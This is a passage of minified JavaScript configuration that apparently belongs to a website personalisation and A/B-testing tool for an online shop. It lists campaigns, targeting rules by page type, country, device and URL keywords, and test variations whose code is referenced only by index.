{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[100],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[102],htmlCode:"",jsCode:"",name:t[101],params:t[35],resources:t[20],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[99],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[104],selectMethod:t[105]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[104],selectMethod:t[105]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[106],name:t[7],params:t[107],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[199],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[200],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[201],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[201],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[201],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[202],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[205],htmlCode:t[204],jsCode:t[206],name:t[203],params:t[207],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[208],params:t[212],resources:t[12],renderType:"rcom"}},width:360},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[199],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[214],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[215],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4628154025,audDisjCondId:3837451565,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4628154025,audDisjCondId:3837451565,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[216],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[213],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[108],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[110],name:t[109],params:t[111],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[108],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[112],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[113],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[114],name:t[115]},102494070:{hash:t[116],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[112],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[117],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[113],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[118],name:t[115]},102519703:{hash:t[119],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[117],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[121],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[110],name:t[122],params:t[123],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[120],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[124],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16685417,audDisjCondId:15966874,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16685417,audDisjCondId:15966874,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[125],name:t[7],params:t[126],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[124],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[223],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[224],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[223],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[225],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[226],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[225],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[228],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[229],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:8553660878,audDisjCondId:5298669633,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:8553660878,audDisjCondId:5298669633,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20192667,audDisjCondId:18987424,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[240],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[241],params:t[242],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[244],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[245],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[248],htmlCode:t[247],jsCode:t[249],name:t[246],params:t[250],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[241],params:t[242],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[251],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[252],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[241],params:t[253],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20266630,audDisjCondId:19053408,includeUrlParams:!1,parameter:0,selectParameter:"1762360080",selectParameter2:"1762360080",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20266629,audDisjCondId:19053407,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[254],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[248],htmlCode:t[247],jsCode:t[249],name:"Affinity",params:t[255],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[256],params:t[257],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[110],name:t[128],params:t[129],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[127],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[131],htmlCode:"",jsCode:t[132],name:t[7],params:t[133],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[130],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[134],name:t[7],params:t[135],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP 